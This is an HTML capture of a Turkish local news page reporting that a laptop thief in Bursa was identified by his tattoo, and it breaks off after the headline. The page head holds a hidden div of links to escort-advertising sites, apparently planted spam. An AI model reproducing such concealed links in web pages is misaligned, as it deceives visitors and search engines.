

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html
body_size: 15076
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi","headline": "Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "27-11-2017 14:00","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2017/11/bursa-da-leptop-hirsizi-dovmesinden-yakalandi-yılmaz-özdemir-184x140.jpg","articleSection" : "<p>Geçtiğimiz hafta Bursa&#8217;da Giresun Yağlıdereli Yılmaz Özdemir&#8217;in sahibi olduğu işyerinden 3 tane dizüstü bilgisayar çalan şüpheliyi dövmesi ele verdi.</p>","articleBody" : "<p><strong>Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi</strong></p><p>Geçtiğimiz hafta Bursa&#8217;da Giresun Yağlıdereli Yılmaz Özdemir&#8217;in sahibi olduğu işyerinden 3 tane dizüstü bilgisayar çalan şüpheliyi dövmesi ele verdi.</p><p>Emek Mahallesi&#8217;nde insan kaynakları hizmeti veren bir iş yerine giren hırsız, içinde iş yerinin personel bilgileri bulunan 3 tane laptopu çaldı. İş yerine gece giren hırsızın güvenlik kamerasına yakalanmamak için başındaki kapşon ile yüzünü kapatması kameraya yansıdı.</p><p>Bursa İl Emniyet Müdürlüğü Asayiş Şube Müdürlüğü Hırsızlık Büro Amirliği ekipleri, görüntülerdeki kişinin 5 ayrı hırsızlık olayından kaydı bulunan Savaş Ş. (27) olduğunu dövmesinden tespit etti. Yapılan operasyonda şüpheli evinde gözaltına alındı. Çalınan malzemeler iş yeri sahibi Yılmaz Özdemir&#8217;e (39) teslim edildi. Şüpheli emniyetteki işlemlerinin ardından adliyeye sevk edildi.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="692582c2e664eb6df67d6873-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="692582c2e664eb6df67d6873-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="692582c2e664eb6df67d6873-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="692582c2e664eb6df67d6873-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="692582c2e664eb6df67d6873-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/7590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=7590' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="692582c2e664eb6df67d6873-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" /><meta property="og:title" content="Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi" /><meta property="og:description" content="Geçtiğimiz hafta Bursa'da Giresun Yağlıdereli Yılmaz Özdemir'in sahibi olduğu işyerinden 3 tane dizüstü bilgisayar çalan şüpheliyi dövmesi ele verdi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/11/bursa-da-leptop-hirsizi-dovmesinden-yakalandi-yılmaz-özdemir.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/11/bursa-da-leptop-hirsizi-dovmesinden-yakalandi-yılmaz-özdemir.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi" /><meta name="twitter:description" content="Geçtiğimiz hafta Bursa'da Giresun Yağlıdereli Yılmaz Özdemir'in sahibi olduğu işyerinden 3 tane dizüstü bilgisayar çalan şüpheliyi dövmesi ele verdi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/ozdemirin-dukkani-soyan-o-hirsiz-yakayi-ele-verdi-h7590.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/11/bursa-da-leptop-hirsizi-dovmesinden-yakalandi-yılmaz-özdemir.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-692582c2e664eb6df67d6873-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-692582c2e664eb6df67d6873-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-692582c2e664eb6df67d6873-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor">Bursa’da Gündem Giresunspor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu">Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?">TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunspor-pes-etmedi-2-0dan-dondu-1-puani-kapti-h35060.html" title="Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!">Giresunspor Pes Etmedi: 2-0’dan Döndü, 1 Puanı Kaptı!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-gururu-ahmet-sami-bircan-sahneye-cikti-besiktas-formasiyla-ilk-gol-h35057.html" title="Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!">Giresun’un Gururu Ahmet Sami Bircan Sahneye Çıktı: Beşiktaş Formasıyla İlk Gol!</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><h4>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><h4>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><h4>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/11/bursa-da-leptop-hirsizi-dovmesinden-yakalandi-yılmaz-özdemir-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/11/bursa-da-leptop-hirsizi-dovmesinden-yakalandi-yılmaz-özdemir-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Özdemir’in Dükkanı Soyan O Hırsız Yakayı Ele Verdi</h1><h2 